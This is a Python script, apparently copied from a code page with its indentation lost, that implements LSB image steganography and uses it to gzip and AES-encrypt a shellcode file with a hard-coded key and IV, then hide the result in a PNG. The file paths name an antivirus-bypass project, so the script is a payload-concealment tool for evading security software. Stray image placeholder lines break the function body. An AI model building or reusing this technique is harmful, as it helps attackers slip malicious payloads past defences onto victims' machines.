1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
|
import gzip
from Crypto.Cipher import AES
from Crypto.Util import Padding
import cv2
import docopt
import numpy as np
class SteganographyException(Exception):
pass
class LSBSteg():
def __init__(self, im):
self.image = im
self.height, self.width, self.nbchannels = im.shape
self.size = self.width * self.height
self.maskONEValues = [1,2,4,8,16,32,64,128]
self.maskONE = self.maskONEValues.pop(0)
self.maskZEROValues = [254,253,251,247,239,223,191,127]
self.maskZERO = self.maskZEROValues.pop(0)
self.curwidth = 0
self.curheight = 0
self.curchan = 0
def put_binary_value(self, bits):
for c in bits:
val = list(self.image[self.curheight,self.curwidth])
if int(c) == 1:
val[self.curchan] = int(val[self.curchan]) | self.maskONE
else:
val[self.curchan] = int(val[self.curchan]) & self.maskZERO
self.image[self.curheight,self.curwidth] = tuple(val)
self.next_slot()
def next_slot(self):
if self.curchan == self.nbchannels-1:
self.curchan = 0
if self.curwidth == self.width-1:
self.curwidth = 0
if self.curheight == self.height-1:
self.curheight = 0
if self.maskONE == 128:
raise SteganographyException("No available slot remaining (image filled)")
else:
self.maskONE = self.maskONEValues.pop(0)
self.maskZERO = self.maskZEROValues.pop(0)
else:
self.curheight +=1
else:
self.curwidth +=1
else:
self.curchan +=1
def read_bit(self):
val = self.image[self.curheight,self.curwidth][self.curchan]
val = int(val) & self.maskONE
self.next_slot()
if val > 0:
return "1"
else:
return "0"
def read_byte(self):
return self.read_bits(8)
def read_bits(self, nb):
bits = ""
for i in range(nb):
bits += self.read_bit()
return bits
def byteValue(self, val):
return self.binary_value(val, 8)
def binary_value(self, val, bitsize):
binval = bin(val)[2:]
if len(binval) > bitsize:
raise SteganographyException("binary value larger than the expected size")
while len(binval) < bitsize:
binval = "0"+binval
return binval
def encode_text(self, txt):
l = len(txt)
binl = self.binary_value(l, 16)
self.put_binary_value(binl)
for char in txt:
c = ord(char)
self.put_binary_value(self.byteValue(c))
return self.image
def decode_text(self):
ls = self.read_bits(16)
l = int(ls,2)
i = 0
unhideTxt = ""
while i < l:
tmp = self.read_byte()
i += 1
unhideTxt += chr(int(tmp,2))
return unhideTxt
def encode_image(self, imtohide):
w = imtohide.width
h = imtohide.height
if self.width*self.height*self.nbchannels < w*h*imtohide.channels:
raise SteganographyException("Carrier image not big enough to hold all the datas to steganography")
binw = self.binary_value(w, 16)
binh = self.binary_value(h, 16)
self.put_binary_value(binw)
self.put_binary_value(binh)
for h in range(imtohide.height):
for w in range(imtohide.width):
for chan in range(imtohide.channels):
val = imtohide[h,w][chan]
self.put_binary_value(self.byteValue(int(val)))
return self.image
def decode_image(self):
width = int(self.read_bits(16),2)
height = int(self.read_bits(16),2)
unhideimg = np.zeros((width,height, 3), np.uint8)
for h in range(height):
for w in range(width):
for chan in range(unhideimg.channels):
val = list(unhideimg[h,w])
val[chan] = int(self.read_byte(),2)
unhideimg[h,w] = tuple(val)
return unhideimg
def encode_binary(self, data):
l = len(data)
if self.width*self.height*self.nbchannels < l+64:
raise SteganographyException("Carrier image not big enough to hold all the datas to steganography")
self.put_binary_value(self.binary_value(l, 64))
for byte in data:
byte = byte if isinstance(byte, int) else ord(byte)
self.put_binary_value(self.byteValue(byte))
return self.image
def decode_binary(self):
l = int(self.read_bits(64), 2)
output = b""
for i in range(l):
output += bytearray([int(self.read_byte(),2)])
return output
def encrypt_shellcode(payload,key,iv):
with open(payload,'rb')as f:
shellcode = f.read()

print("The file length is ",len(shellcode))
gzip_shellcode = gzip.compress(shellcode)
gzip_pad_shellcode = Padding.pad(gzip_shellcode, AES.block_size)
key = Padding.pad(key.encode(), AES.block_size)
iv = Padding.pad(iv.encode(), AES.block_size)
aes_encrypt = AES.new(key, AES.MODE_CBC, iv)
ciphertext = aes_encrypt.encrypt(gzip_pad_shellcode)
output = payload+"_aes"
with open(output,'wb')as f:
f.write(ciphertext)
print("write:",output," ok")
return ciphertext
def LSB(ciphertext,img):
gzip_compress = gzip.compress(ciphertext)
print("The gzip_compress length is ",len(gzip_compress))
im = cv2.imread(img)
steg = LSBSteg(im)
img_bin = steg.encode_binary(gzip_compress)
output = img.replace(".png","_LSB.png")
cv2.imwrite(output,img_bin)
print("write:",output," ok")

key = 'this_is_y'
iv = '2317'
payload = r'E:\4_Code\AST_bypass\demo2\code'
img = r"E:\4_Code\AST_bypass\demo2\1.png"
ciphertext = encrypt_shellcode(payload,key,iv)
LSB(ciphertext,img)
|